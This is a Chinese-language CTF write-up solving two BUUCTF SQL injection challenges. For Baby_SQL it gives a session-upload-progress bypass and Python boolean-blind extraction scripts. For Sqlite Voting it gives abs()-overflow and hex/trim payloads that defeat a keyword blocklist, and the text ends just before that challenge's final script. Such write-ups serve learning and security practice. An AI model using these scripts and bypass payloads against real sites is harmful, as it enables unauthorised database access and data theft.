
前言
这篇文章是Buuctf的SQL注入不到500解题人数的题目,解题人数并不是衡量题目难度的标准,也有可能是题目出来的比较晚,没多少人做,也有的是一些细小的细节难住了很多人,所以我任然打算做下去,不过因为解题人数少,如果做了,但是不会,也没有相关wp,为了不浪费时间,会先行放弃,然后等后续再回来做
现在是1月5日的晚上9:30分,已经是2026了,加油吧
[PwnThyBytes 2019]Baby_SQL
解题思路:
我一开始还以为这是一个Pwn的题目,结果后来才反应过来前面的是比赛名称而已,考验的依旧是SQL注入
题目还是提供了对应的github地址,不过我觉得正常情况,除非比赛时题目就提供了附件,要不然黑盒方面能够夺旗,那么我也要尽力去从黑盒方面测试,而不是直接看代码,然后对着代码分析
直接打开靶机访问
搞不懂为什么这么多登录和创建账号,点击上面两个超链接,没有反应,而且这个靶机访问非常慢,既然如此,不管了,正常测试,先尝试弱口令,以及判断管理员用户名,不过发现无论是用户名还是密码,最后都是返回再试一次,那么试试万能密码,发现还是没用,返回的内容为Try again!,既然如此注册一个账户看看,发现点击后没有任何反应,翻找网页源代码,发现有一个提示
是一个zip的文件路径,访问看看,成功下载,解压打开后发现应该是这个靶机的代码,好吧,还是躲不过代码分析,先是index.php文件:
<?php session_start(); foreach ($_SESSION as $key => $value): $_SESSION[$key] = filter($value); endforeach; foreach ($_GET as $key => $value): $_GET[$key] = filter($value); endforeach; foreach ($_POST as $key => $value): $_POST[$key] = filter($value); endforeach; foreach ($_REQUEST as $key => $value): $_REQUEST[$key] = filter($value); endforeach; function filter($value) { !is_string($value) AND die("Hacking attempt!"); return addslashes($value); } isset($_GET['p']) AND $_GET['p'] === "register" AND $_SERVER['REQUEST_METHOD'] === 'POST' AND isset($_POST['username']) AND isset($_POST['password']) AND @include('templates/register.php'); isset($_GET['p']) AND $_GET['p'] === "login" AND $_SERVER['REQUEST_METHOD'] === 'GET' AND isset($_GET['username']) AND isset($_GET['password']) AND @include('templates/login.php'); isset($_GET['p']) AND $_GET['p'] === "home" AND @include('templates/home.php'); ?>先看中间,定义了一个函数
filter,传入变量 value 作为参数,函数的内容为判断传入的 value 是否不为字符串,满足结束运行并输出 Hacking attempt!,然后返回经过 addslashes 函数过滤的值,注意,这个函数只是对内容进行转义处理,直接使用可能会存在二次注入然后是前面的四行代码,foreach 遍历数组,分别遍历超级全局变量的四个,然后遍历进 key 和 value,这里的冒号并不是指定返回值类型,是替代语法,实际效果如下:
foreach ($_SESSION as $key => $value) { $_SESSION[$key] = filter($value); }冒号替代
{,endforeach替代},实际效果如上,中间的部分则是使用定义的filter函数过滤 value 变量,然后将过滤后的值重新存入对应全局变量中,所以这四行代码是一样的,只不过是不同的超级全局变量,就不多做赘述了 ,看最后3行,isset 是用来判断变量是否设置,且不为NULL,就返回 true,那么这3行代码先分开看:isset($_GET['p']) AND $_GET['p'] === "register" AND $_SERVER['REQUEST_METHOD'] === 'POST' AND isset($_POST['username']) AND isset($_POST['password']) AND @include('templates/register.php');判断提交的URL中是否有p参数,以及p的值绝对等于 register ,并且请求方式为 post ,还要满足 post 请求的参数 username 和 password 存在,然后这些都满足后才会包含 templates 路径下的 register.php 文件,@ 关闭函数警告
isset($_GET['p']) AND $_GET['p'] === "login" AND $_SERVER['REQUEST_METHOD'] === 'GET' AND isset($_GET['username']) AND isset($_GET['password']) AND @include('templates/login.php');判断提交的URL中是否有p参数,并且 p 的值绝对等于 login,请求方式绝对为 get ,然后判断 username 和 password 存在,才会包含 templates 路径下的 login.php 文件
isset($_GET['p']) AND $_GET['p'] === "home" AND @include('templates/home.php');判断提交的URL中是否有p参数,并且值绝对等于 home 然后才会包含 templates 路径下的 home.php
看懂代码后,就能知道这段代码在干什么,我们的输入都会被转义,然后全部满足条件才能包含对应的文件,然后这个就是index.php中的php代码,html代码就不看了,还有一个函数可以看看:
function register() { $.ajax({ type: "POST", url: "?p=register", data: "username=" + $("#reg-username").val() + "&password=" + $("#reg-password").val(), success: function (data) { if (data.indexOf('successfully') > -1) { var msg2 = '<div class="alert alert-success" id="msg-verify" role="alert"><strong>' + data + '</div>'; $("#msg-verify").remove(); $("#register-msg").append(msg2); $("#msg-verify").delay(3200).fadeOut(2000); } if (data.indexOf('paranoid') > -1) { var msg2 = '<div class="alert alert-warning" id="msg-verify" role="alert"><strong>' + data + '</div>'; $("#msg-verify").remove(); $("#register-msg").append(msg2); $("#msg-verify").delay(3200).fadeOut(2000); } if (data.indexOf('Error') > -1) { var msg2 = '<div class="alert alert-info" id="msg-verify" role="alert"><strong>' + data + '</div>'; $("#msg-verify").remove(); $("#register-msg").append(msg2); $("#msg-verify").delay(3200).fadeOut(2000); } } }); }在用户点击 Create Account 是调用该函数吗,然后通过 ajax 来发送请求,类型为 post,地址为相对路径
?p=register,数据内容为username=用户输入&password=用户输入,然后就是请求成功后服务器返回的响应来判断修改对应的css属性来提示成功还是失败再来看templates路径下的文件,一共有四个文件,分别是 db.php、home.php、login.php、register.php,第一个是数据库文件,然后是主页面和登录注册页面,先看db.php:
<?php $servername = $_ENV["DB_HOST"]; $username = $_ENV["DB_USER"]; $password = $_ENV["DB_PASSWORD"]; $dbname = $_ENV["DB_NAME"]; $con = new mysqli($servername, $username, $password, $dbname); ?>这些变量参数的值是服务器的环境变量,然后新建一个mysqli实例,传入参数,通过 $con 使用,然后是home文件:
<?php include 'db.php'; if (isset($_SESSION["username"])): die('<div class="alert alert-warning" id="msg-verify" role="alert"><strong>Hope this site is secure! I did my best to protect against some attacks. New sections will be available soon.</strong></div>'); else: die('<meta http-equiv="refresh" content="0; url=?p=login" />'); endif; ?>一部分html代码,一部分php代码,只分析php部分,包含db.php文件,然后判断全局session会话中的username是否存在,满足结束运行并输出html内容,不满足结束运行并输出xxx,endif则是结束标识符,和前面的冒号组合等同于
{},然后是 login.php 文件:<?php !isset($_SESSION) AND die("Direct access on this script is not allowed!"); include 'db.php'; $sql = 'SELECT `username`,`password` FROM `ptbctf`.`ptbctf` where `username`="' . $_GET['username'] . '" and password="' . md5($_GET['password']) . '";'; $result = $con->query($sql); function auth($user) { $_SESSION['username'] = $user; return True; } ($result->num_rows > 0 AND $row = $result->fetch_assoc() AND $con->close() AND auth($row['username']) AND die('<meta http-equiv="refresh" content="0; url=?p=home" />')) OR ($con->close() AND die('Try again!')); ?>判断全局变量是否存在,返回的结果相反,比如存在则返回false,满足才会执行后面的,结束并输出xxxx信息,然后包含 db.php 文件,sql 语句为如下:
SELECT `username`,`password` FROM `ptbctf`.`ptbctf` where `username`="用户名" and password="md5的密码";整个语句的意思为从 ptbctf 的数据库中的 ptbctf 表查询用户名和密码,条件为用户等于用户提交的用户名,密码为用户提交的经过md5转换的密码,然后继续回到代码,$result 接收执行语句后的结果,定义一个函数 auth,接收user变量,函数内容为将传入的user存储到session超级全局变量中的username,然后返回 True ,再然后是如下代码:
($result->num_rows > 0 AND $row = $result->fetch_assoc() AND $con->close() AND auth($row['username']) AND die('<meta http-equiv="refresh" content="0; url=?p=home" />')) OR ($con->close() AND die('Try again!'));意思是result变量中的num_rows(数据库对象的一个属性,表示查询返回的记录行数)大于0 为 true 继续执行后面的,$row 变量来接收 $result 调用 fetch_assoc 方法后的结果(用于获取查询结果的下一行数据并返回关联数组,比如第一行是列名,第二行是用户数据,查询后的结果就是返回用户相关的数据),然后 $con->colose() 关闭数据库连接,然后将查询的结果中的username的值传入auth函数处理,因为会返回 True,所以继续执行,结束并打印(实则重定向跳转到用户主页),或者数据库关闭连接并结束打印再试一次,然后是最后的 register.php 文件:
<?php !isset($_SESSION) AND die("Direct access on this script is not allowed!"); include 'db.php'; (preg_match('/(a|d|m|i|n)/', strtolower($_POST['username'])) OR strlen($_POST['username']) < 6 OR strlen($_POST['username']) > 10 OR !ctype_alnum($_POST['username'])) AND $con->close() AND die("Not allowed!"); $sql = 'INSERT INTO `ptbctf`.`ptbctf` (`username`, `password`) VALUES ("' . $_POST['username'] . '","' . md5($_POST['password']) . '")'; ($con->query($sql) === TRUE AND $con->close() AND die("The user was created successfully!")) OR ($con->close() AND die("Error!")); ?>前两行一样,不赘述,然后正则表达式匹配,匹配的字符串是转成小写的 post 提交的username,但凡带有
a、d、m、i、n中任意一个字符就会匹配成功,又因为OR的短路特性,匹配成功就不会执行后面的内容,没有匹配成功就会继续执行,判断字符串长度小于6,满足就不会执行后面的了,然后判断字符串长度大于10,满足不会执行,然后判断提交的用户名,是否存在字母和数字以外的其他字符,结果取反,返回的就是0,这样不会执行后面的,如果左边的条件中有一个返回了True,那么就会执行and右边的关闭连接并结束脚本输出不被允许再然后是SQL语句:
INSERT INTO `ptbctf`.`ptbctf` (`username`, `password`) VALUES ("用户名","md5密码")在 ptbctf 库 ptbctf 表中插入用户名和密码,然后执行语句,语句执行成功就关闭连接并结束脚本输出这个用户创建成功,如果没成功,就会关闭连接,结束脚本输出 Error!
代码分析完毕,接下来判断注入点,以及思考怎么注入,怎么获取数据?
首先要想实现SQL注入以往我们是在判断注入点,判断注入点的本质就是那里执行了数据库语句,不执行数据库语句的页面你提交参数数据库也不执行啊,所以我们要找执行力SQL语句的页面,只有两个,一个是登录 login.php,一个是 register.php 注册,分别看两段代码:
# login.php SELECT `username`,`password` FROM `ptbctf`.`ptbctf` where `username`="用户名" and password="md5的密码"; # register.php INSERT INTO `ptbctf`.`ptbctf` (`username`, `password`) VALUES ("用户名","md5密码")都拼接了用户的输入参数(用户名和密码),密码因为经过md5,所以没法注入,只能对username用户名参数下手,而 register 页面,对注册的用户名有严格的过滤:
(preg_match('/(a|d|m|i|n)/', strtolower($_POST['username'])) OR strlen($_POST['username']) < 6 OR strlen($_POST['username']) > 10 OR !ctype_alnum($_POST['username'])) AND $con->close() AND die("Not allowed!");AND左边的条件读要不满足才能够插入用户名和密码,但是登录页面没有进行过滤,是直接拼接,那么就从登录页面下手:
$sql = 'SELECT `username`,`password` FROM `ptbctf`.`ptbctf` where `username`="' . $_GET['username'] . '" and password="' . md5($_GET['password']) . '";'; $result = $con->query($sql); function auth($user) { $_SESSION['username'] = $user; return True; } ($result->num_rows > 0 AND $row = $result->fetch_assoc() AND $con->close() AND auth($row['username']) AND die('<meta http-equiv="refresh" content="0; url=?p=home" />')) OR ($con->close() AND die('Try again!'));看最后一个,如果前面的条件都没问题就会重定向跳转,如果条件有问题就会提示再尝试一遍,相当于有两个页面,并且不会输出查询的结果,但是可以通过页面不同来判断注入语句是否成立,那么这就是一道布尔盲注的题目,我们需要先注册一个账号,这个账号要满足register页面的条件成功注册,然后在登录页面构造payload语句来触发,成功就会跳转,失败就是try again,因为还会认证用户,也就是说,我们的username必须是注册的用户名,然后语句要闭合这个后构造,并且需要使用and
ok,继续反推,我们想要对这个页面提交参数需要能够请求到这个页面,第一种就是我一直卡住的,试图通过文件包含来注入,但是看了源代码之后知道对输入转义了,如果输入双引号是没有用的,所以一直构造不出来payload,我知道这个时候肯定是新知识了,所以直接看了别人的wp,发现是session伪造,这就是第二种方法,因为访问这个脚本是用!isset($_SESSION)来判断的,如果为1,反转后就为0,就可以正常访问页面,如果没有也就是0,反转后就是1,就会执行后面的die逻辑,只要伪造一个不管是什么,就能够访问到该页面
这就涉及到一个新知识点,在phpsession里如果在php.ini中设置了session.auto_start=On,那么PHP每次处理PHP文件的时候都会自动执行session_start(),但是默认是关闭的,也就是session.auto_start=Off;与session相关的另一个配置叫session.upload_progress.enabled,一看这名字就知道跟上传有关,默认为On,如果这个选项没有关闭,那么就可以在 multipart POST 的时候传入PHP_SESSION_UPLOAD_PROGRESS,PHP会执行session_start()
这样我们就有session了,然后绕过限制访问文件,算是未授权访问?应该是的,然后我们再在URL中传参,这样就能够成功注入了,先构造一个正常的 multipart post 请求看看效果
靶机中途到期了,所以重新开了个靶机截图的,然后这个数据包肯定不用我们自己去构造,直接使用python来就好了,代码如下:
import requests url = "http://9b7bd13c-b37f-42b7-8f9c-b67d2d215762.node5.buuoj.cn:81/templates/login.php" files = {"file": "123456789"} response = requests.post(url=url, files=files, data={"PHP_SESSION_UPLOAD_PROGRESS": "123456789"}, cookies={"PHPSESSID": "test1"}, params={'username': 'test', 'password': 'test'}, proxies={'http': "http://127.0.0.1:8888"}) print(response.text)代码逻辑是先是一个文件数据,然后用requests的post请求,然后数据中包含PHP_SESSION_UPLOAD_PROGRESS,然后伪造一个cookies,然后params就是我们请求的payload,至于proxies是为了将数据包发送给本地的burpsuite,这样才能拦截到数据包啊,显示再尝试一次,这就说明我们已经绕过了session的限制成功执行了SQL语句,不过因为没有这个用户,所以我们需要先去注册一个用户,并且注册成功,然后再来构造payload
因为用户名必须是不包含a,d,m,i,n,并且长度大于6,小于10,然后还不能有除数字和字母以外的其他字符,那么直接注册一个简单的用户名和密码:
bbbbbbb 1234

接下来在测试,将params中的参数替换,看看能不能正常
没问题,成功查询到,现在就是爆破了,构造payload:
bbbbbbb" and 1=1# 正常返回 bbbbbbb" and 1=2# 返回再试一次 bbbbbbb" and (select count(table_name) from information_schema.tables where table_schema=database())=1# 报错 bbbbbbb" and (select count(table_name) from information_schema.tables where table_schema=database())=2# 正常因为之前源代码分析的时候已经知道数据库名是ptbctf,表名也是ptbctf,不过不确定是就在ptbctf表里面还是在其他表,所以爆破一下表名,再加上没有过滤,随便构造
说明表的数量为2,然后继续,爆破字符:
bbbbbbb" and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))>{mid}#然后还是二分法爆破,判断响应内容是否带有上图的标签,为了方便我就只写一个refresh了:
import requests import time url = "http://9b7bd13c-b37f-42b7-8f9c-b67d2d215762.node5.buuoj.cn:81/templates/login.php" files = {"file": "123456789"} data = {"PHP_SESSION_UPLOAD_PROGRESS": "123456789"} cookies={"PHPSESSID": "test1"} def get_table_name(): table_name = "" for i in range(1,20): low, high = 32, 126 while low <= high: mid = (low + high) // 2 params = { 'username': f'bbbbbbb" and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))>={mid}#', 'password': '1234' } try: response = requests.post(url=url, files=files, data=data,cookies=cookies, params=params) if "refresh" in response.text: low = mid + 1 else: high = mid - 1 except: print("请求失败,重试...") time.sleep(1) continue time.sleep(0.1) final_ascii = high char = chr(final_ascii) table_name += char print(f"表名为:{table_name}") get_table_name()执行结果:
表名为:flag_tbl,ptbctf继续,获取 flag_tbl 的列名:
# payload # bbbbbbb" and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='flag_tbl'),{i},1))>={mid}# params = { 'username': f'bbbbbbb" and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=\'flag_tbl\'),{i},1))>={mid}#', 'password': '1234' }直接替换 username 为新的 payload 即可,不过因为引号问题,python 里面的代码需要加两个反斜杠转义,如上,爆破结果如下:
爆破结果:rdbqds然后构造新的获取 flag 的 payload:
# payload # bbbbbbb" and ascii(substr((select rdbqds from ptbctf.flag_tbl),{i},1))>={mid}# # 因为靶机又到期了,重新开了一遍环境,重新注册bbbbbbb # 爆破的列名为 secret 所以payload为 # bbbbbbb" and ascii(substr((select secret from ptbctf.flag_tbl),{i},1))>={mid}# # flag长度多半在30~50,一般情况50就够了,然后如果有其他数据,在比较靠后的话可以上10000 # 反正flag还是很好判断的,判断chr后的内容为}跳出循环就可以了,代码如下 import requests import time url = "http://e8bc9331-df1f-4d92-b705-c325ebb0f9e7.node5.buuoj.cn:81/templates/login.php" files = {"file": "123456789"} data = {"PHP_SESSION_UPLOAD_PROGRESS": "123456789"} cookies={"PHPSESSID": "test1"} def get_flag(): table_name = "" for i in range(1,50): low, high = 32, 126 while low <= high: mid = (low + high) // 2 params = { 'username': f'bbbbbbb" and ascii(substr((select secret from ptbctf.flag_tbl),{i},1))>={mid}#', 'password': '1234' } try: response = requests.post(url=url, files=files, data=data,cookies=cookies, params=params) if "refresh" in response.text: low = mid + 1 else: high = mid - 1 except: print("请求失败,重试...") time.sleep(1) continue time.sleep(0.1) final_ascii = high char = chr(final_ascii) print(f"当前爆破出的字符为:{char}") table_name += char if char == '}': break print(f"Flag为:{table_name}") get_flag()运行后爆破的结果如下:
Flag为:flag{b2edfdce-46fe-47c9-a5a6-39883c4a0056}夺旗成功!
完整脚本下载地址:
https://lawking.top/ctf/web/Buuctf_SQL/[PwnThyBytes 2019]Baby_SQL_爆破flag_未授权访问_布尔盲注.py
[HarekazeCTF2019]Sqlite Voting
解题思路:
直接开启靶机访问

让我们投票,然后底下应该是代码,上面的投票选择一个点了之后只有显示感谢你的投票xxx,但是URL中没有变化,并且一次只能头一个,想要再投其他的就需要我们刷新页面才行了,然后依次点开两个超链接看看代码,先是 vote.php 的代码:
<?php error_reporting(0); if (isset($_GET['source'])) { show_source(__FILE__); exit(); } function is_valid($str) { $banword = [ // dangerous chars // " % ' * + / < = > \ _ ` ~ - "[\"%'*+\\/<=>\\\\_`~-]", // whitespace chars '\s', // dangerous functions 'blob', 'load_extension', 'char', 'unicode', '(in|sub)str', '[lr]trim', 'like', 'glob', 'match', 'regexp', 'in', 'limit', 'order', 'union', 'join' ]; $regexp = '/' . implode('|', $banword) . '/i'; if (preg_match($regexp, $str)) { return false; } return true; } header("Content-Type: text/json; charset=utf-8"); // check user input if (!isset($_POST['id']) || empty($_POST['id'])) { die(json_encode(['error' => 'You must specify vote id'])); } $id = $_POST['id']; if (!is_valid($id)) { die(json_encode(['error' => 'Vote id contains dangerous chars'])); } // update database $pdo = new PDO('sqlite:../db/vote.db'); $res = $pdo->query("UPDATE vote SET count = count + 1 WHERE id = ${id}"); if ($res === false) { die(json_encode(['error' => 'An error occurred while updating database'])); } // succeeded! echo json_encode([ 'message' => 'Thank you for your vote! The result will be published after the CTF finished.' ]);然后是 schema.sql 移除了 flag 的 sql 文件:
DROP TABLE IF EXISTS `vote`; CREATE TABLE `vote` ( `id` INTEGER PRIMARY KEY AUTOINCREMENT, `name` TEXT NOT NULL, `count` INTEGER ); INSERT INTO `vote` (`name`, `count`) VALUES ('dog', 0), ('cat', 0), ('zebra', 0), ('koala', 0); DROP TABLE IF EXISTS `flag`; CREATE TABLE `flag` ( `flag` TEXT NOT NULL ); INSERT INTO `flag` VALUES ('HarekazeCTF{<redacted>}');然后分析代码,先逐行分析php代码,还是关闭报错提示,然后判断get请求是否带有source参数,如果存在,使用 php 内置函数show_source展示文件源代码:
<?php error_reporting(0); if (isset($_GET['source'])) { show_source(__FILE__); exit(); }然后继续:
function is_valid($str) { $banword = [ // dangerous chars // " % ' * + / < = > \ _ ` ~ - "[\"%'*+\\/<=>\\\\_`~-]", // whitespace chars '\s', // dangerous functions 'blob', 'load_extension', 'char', 'unicode', '(in|sub)str', '[lr]trim', 'like', 'glob', 'match', 'regexp', 'in', 'limit', 'order', 'union', 'join' ]; $regexp = '/' . implode('|', $banword) . '/i'; if (preg_match($regexp, $str)) { return false; } return true; }定义了一个 is_valid 函数,然后传入变量 $str,函数内部的代码是写了一个数组,其中包含了危险字符,空白字符,危险功能,然后拼接成正则表达式,将数组的所有内容连接,使用 | 符号分隔,然后前后拼接斜杠,i 是指不区分大小写,然后判断传入的字符串是否能匹配到,匹配到就返回 false,没匹配到就返回 true,然后设置HTTP响应头:
header("Content-Type: text/json; charset=utf-8");然后检查用户的输入:
if (!isset($_POST['id']) || empty($_POST['id'])) { die(json_encode(['error' => 'You must specify vote id'])); } $id = $_POST['id']; if (!is_valid($id)) { die(json_encode(['error' => 'Vote id contains dangerous chars'])); }判断 post 请求没有提交 id 参数或者提交的 id 参数为空,执行die结束脚本运行,并输出 json 编码后的字符串,如果存在参数这一段就不会执行,继续往下走,用变量 $id 来接收用户 post 提交的 id ,用 is_valid 来处理,如果匹配成功,返回 false,感叹号逻辑非后就是 true,执行这段代码,die结束并输出json编码的字符串,也就是说,只有id参数存在,不为空,且未匹配到正则表达式里面的内容才会继续执行下去:
$pdo = new PDO('sqlite:../db/vote.db'); $res = $pdo->query("UPDATE vote SET count = count + 1 WHERE id = ${id}"); if ($res === false) { die(json_encode(['error' => 'An error occurred while updating database'])); }新建一个 PDO 实例,传入了DSN,也就是数据源名称,因为sqlite不需要用户名和密码,直接存储在文件中,只需要文件路径,然后用 $res 接收实例执行的结果,实例执行的SQL语句是将用户输入的id直接拼接到语句中,注意,语句使用的是整个字符串包裹,其中没有其他单引号,也就是说可以直接执行拼接SQL语句实现注入,然后是判断结果绝对等于 false 才结束脚本并输出json编码后的信息,然后是最后一个:
echo json_encode([ 'message' => 'Thank you for your vote! The result will be published after the CTF finished.' ]);输出json编码的信息,信息为我们点击投票后输出的信息,好的没有问题,继续看 sql 文件:
DROP TABLE IF EXISTS `vote`;如果存在 vote 表,就删除 vote 表,应该是用来初始化的,然后是这段代码:
CREATE TABLE `vote` ( `id` INTEGER PRIMARY KEY AUTOINCREMENT, `name` TEXT NOT NULL, `count` INTEGER );创建一个 vote 表,然后字段为
id name count,然后id和count是整数类型,通常为32位到64位,PRIMARY KEY主键约束,标识这是表的主键字段,特点是唯一标识每一行的记录,值不能重复,值不能为空,AUTOINCREMENT是在每次插入新值时自动递增,name是文本类型,不能为空,然后继续:INSERT INTO `vote` (`name`, `count`) VALUES ('dog', 0), ('cat', 0), ('zebra', 0), ('koala', 0);向 vote 表插入数据,分别是name和count,然后就是数据内容,继续:
DROP TABLE IF EXISTS `flag`; CREATE TABLE `flag` ( `flag` TEXT NOT NULL ); INSERT INTO `flag` VALUES ('HarekazeCTF{<redacted>}');如果 flag 表存在就删除 flag 表,然后创建一个新的 flag 表,flag 为文本类型,不能为空值,插入flag数据
分析完所有东西之后,现在我们知道的是flag在这个flag表里面,字段名为flag,然后我们输入的id只要不匹配正则表达式就能够正常执行查询,还是有很多没有过滤的,不过报错注入肯定是不可以的,因为一旦是错误的,就会返回统一的信息,然后也过滤了联合查询,成功会返回一个信息,失败返回统一的信息,那么肯定是盲注没跑了,不过过滤了很多,大于小于和等号也过滤了,没有过滤||和&&,也没有过滤分号(堆叠注入),没有过滤prepare(预处理注入),也没有过滤@,可以设置变量,注入是可以了,但是还是没办法获取数据啊,不过可以肯定的是这个payload包含如下部分:
select flag from flag主要是将flag爆破出来,不过想了半天也没办法,查了一下wp,发现好像是什么整数溢出来获取flag,看来又是新知识,学习学习
然后看了也没看懂,后来在朋友Ghost白鬼的帮助下成功理解是如何爆破长度的了,首先上面查询flag的语句没有问题,然后来看两个二进制数,随便举例的:
0101 1010 1101 0010 与运算结果 0101 0010都为1,结果才为1,这就是与运算,然后来看左移位运算:
0000 0001 左移1就是 = 1 << 1 0000 0010 左移2就是 0000 0100 = 1 << 2 左移3就是 0000 1000 = 1 << 3 ......以此类推,那么现在有个数字,你不知道它是多少,但是服务器会返回与运算不为0的结果,也就是任何非0的数字,只要结果不为0就会返回,你可以不停的询问它你猜的数字和那个数字与运算的结果,聪明的你可能已经想到了,只要我向上面左移位一样,一次一次移动一个,然后与运算,记录为非0的,就能够知道这个数字的二进制值是多少:
0000 0001 没结果 0000 0010 没结果 0000 0100 有结果 0000 1000 有结果 0001 0000 没结果 0010 0000 有结果 0100 0000 没结果 1000 0000 没结果这里没有继续移位下去,因为后面都没结果,好的,知道了有结果的位10,100,10 0000,分别对应,2,4,32,那么完整的二进制就是10 0110 结果是38(等于2+4+32),这样看或许你就懂了,那么这个数字就是38,因为与运算只有对应位都为1的时候才为1
接下来我们就需要让服务器来告诉我们到底哪个地方是与运算有结果的,看前面的尝试,用的是左移位来判断,一次一位,如果对应位与运算结果为0,那么整个结果都是0,如果对应位为1,那么结果就是非0数;前面分析代码知道,当res变量为false时结束脚本并返回信息xxx,所以我们可以让服务器在与运算对应位为1时返回res=false,但是我们之前也知道过滤了一些语句,怎么报错呢,这里就用到了sqlite数据库的abs函数,这个函数存在整数溢出,如果传入这个函数的结果是0x8000000000000000,那么就会报错,然后整个语句的返回结果就是false了,就会结束脚本并返回xxx提示:
abs(0) 正常 abs(0x8000000000000000) 整数溢出 报错 false那么很简单了,只需要让与运算为true(非0)时返回0x8000000000000000就可以报错了,而在case几乎是所有数据库都支持的用来判断的语句,语法如下:
CASE WHEN 条件1 THEN 结果1 WHEN 条件2 THEN 结果2 ELSE 默认结果 END 还有一种写法 CASE 表达式 WHEN 值1 THEN 结果1 WHEN 值2 THEN 结果2 ELSE 默认结果 END好了,知道了这个之后我们再来想爆破payload,首先我们获取flag,使用的语句是:
select flag from flag判断flag长度用的payload是:
length((select flag from flag))如果过滤了空格就得写成:
length((select(flag)from(flag)))这里爆破其实不用hex,不过看别人都用了,而且可能是为了防止gbk编码,或者后面方便使用,所以我也用了hex,然后我们获取到的长度就是实际字符串长度乘2,比如AA转成16进制就是4141,length就是4,接下来我们通过前面学习的移位运算
<<和与运算&来爆破:length(hex((select(flag)from(flag)))) case(length(hex((select(flag)from(flag))))&{1 << i})when(值)then(结果)else(默认结果)end abs(case(length(hex((select(flag)from(flag))))&{1 << i})when(0)then(0)else(0x8000000000000000)end)payload如上,不过左移位是我们在python中计算,然后传入结果(传入的是移位后的值),并不是payload的内容,所以不用担心被过滤,最后代码如下:
# payload # abs(case(length(hex((select(flag)from(flag))))&{1 << i})when(0)then(0)else(0x8000000000000000)end) import requests url = "http://ce172206-10a2-4394-8c04-6839663c5bf9.node5.buuoj.cn:81/vote.php" length = 0 for i in range(16): payload = "abs(case(length(hex((select(flag)from(flag))))&{})when(0)then(0)else(0x8000000000000000)end)".format(1<<i) data = { "id" : payload } response = requests.post(url=url,data=data) if "occurred" in response.text: length = length | (1 << i) print(length)| 是按位或运算,相应位有一个为1,结果就是1,比如一开始的结果是0001,然后找到第二个返回这个字符串的,结果是0100,按位异或后的结果就是 0101 ,那么新的长度为 0101,然后代码继续循环,找到下一个就继续按位或运算,然后保存新的值

爆破结果为84,这个就是爆破出来的hex后的长度,所以需要除以2,才是flag长度——42,然后接下来要爆破flag,我们知道的是flag头为:
HarekazeCTF{之前的数据库文件中有写;通常SQL盲注读取信息的方法是使用substr来截取其中的一个字符,然后使用ascii,ord等将字符转为字符码,然后从低位开始逐位确认或者逐字符比较,以这种方式逐位获取数据,但是这个题目中禁用了unicode函数,无法将字符转换为字符码,所以我们尝试将已知字符的一部分和尝试的字符连接起来,使用replace函数将其替换为空字符串,如果length变短了,也就是说那个字符串被删除了,就可以确认尝试的字符被使用了,举个例子:length(replace(string, test, '')) < length(string)上面这个就是比较前后两个长度,string是要处理的字符串,test是要替换的字符串,如果存在这个字符串,就会替换成空,不存在长度也没变化,那么进行替换后长度应该会变短,而我们知道flag头是
HarekazeCTF{,所以将其转为16进制为486172656B617A654354467B,如果没问题,替换这个字符串为空后长度会相应减少,我们之前的长度为84,减去这些,就是替换后的长度为60$ sqlite3 ︙ sqlite> create table flag (flag text); sqlite> insert into flag values ('HarekazeCTF{test}'); sqlite> select length(replace(flag, 'HarekazeCTF{a', '')) from flag; 17 sqlite> select length(replace(flag, 'HarekazeCTF{b', '')) from flag; 17 ︙ sqlite> select length(replace(flag, 'HarekazeCTF{s', '')) from flag; 17 sqlite> select length(replace(flag, 'HarekazeCTF{t', '')) from flag; 4上面的语句是创建 flag 表,然后插入 flag 数据,然后通过replace来替换flag中的字符串,匹配的字符串替换成空,可以看到没匹配的时候返回的长度是没有变化的,但是一旦替换成功,长度就会减少,不过也可以看到题目是过滤了单引号和双引号的,所以直接使用是行不通的,那么如果我们将其替换成16进制,那么字符就只需要考虑0-9和a-f,大大减少了需要考虑的字符,同时也不需要引号了,而前面的爆破长度我觉得他们可能就是看这篇国外的wp写的,然后压根没思考就直接搬运代码了,但是实际不用hex也能爆破出长度
因为我们爆破字符的长度又不是具体字符,用不到hex编码,最后的长度也不用除以二,运行也能得到结果,好了,不说了,看了很多国内的wp,是真让我头大,全是搬运出题者提供的代码,没有一个是自己写代码,以及写出代码怎么写的,就讲个基础知识然后放个代码,跑出flag的图片就结束了,最后还是看的buuctf提供的github地址里面的文章,是国外的一篇日文文章,不过翻译的不是很准确,最后让ai翻译查看的
继续说回来,16进制仍然还是有几个字符需要我们考虑,那就是a-f,那么我们就可以尝试构造这个映射表:
# 首先是 a 在数据中有个 zebra 的名字 转为16进制就是 7A65627261 替换掉其中的12567就是a了 # table['A'] = 'trim(hex((select(name)from(vote)where(case(id)when(3)then(1)end))),12567)' # 上面这个结果并不是返回查询id为1的信息,而是当id为1是返回false 知道表达式的值 id 为3的时候才会返回1 # 也就是当表达式id为3时才是正确的 实际返回的是id=3 然后过滤掉 12567 就是 A # 同理 其他的也用这种方式过滤 # table['C'] = 'trim(hex(typeof(.1)),12567)' 返回.1的数据类型 浮点数为 real # 转换成16进制编码就是7265616C 替换掉其中的12567为空就是 C # table['D'] = 'trim(hex(0xffffffffffffffff),123)' # 这个得把它当成有符号的来看 然后补码(取反加1)后 就是 -1 转16进制为2D31 替换123为空就是 D # table['E'] = 'trim(hex(0.1),1230)' 转16进制是302E31 替换1230为空就是 E # table['F'] = 'trim(hex((select(name)from(vote)where(case(id)when(1)then(1)end))),467)' # 返回的是数据库中id为1的名字的16进制 也就是dog 转16进制为646F67 替换467为空就是F # table['B'] = f'trim(hex((select(name)from(vote)where(case(id)when(4)then(1)end))),16||{table["C"]}||{table["F"]})' # 返回的是数据库中id为4的名字的16进制 也就是koala 转16进制为6B6F616C61 需要替换掉CF和16才是B # 完整的映射表如下: table = {} table['A'] = 'trim(hex((select(name)from(vote)where(case(id)when(3)then(1)end))),12567)' table['C'] = 'trim(hex(typeof(.1)),12567)' table['D'] = 'trim(hex(0xffffffffffffffff),123)' table['E'] = 'trim(hex(0.1),1230)' table['F'] = 'trim(hex((select(name)from(vote)where(case(id)when(1)then(1)end))),467)' table['B'] = f'trim(hex((select(name)from(vote)where(case(id)when(4)then(1)end))),16||{table["C"]}||{table["F"]})'最后利用我们前面学习到的绕过技巧构造的爆破脚本如下:
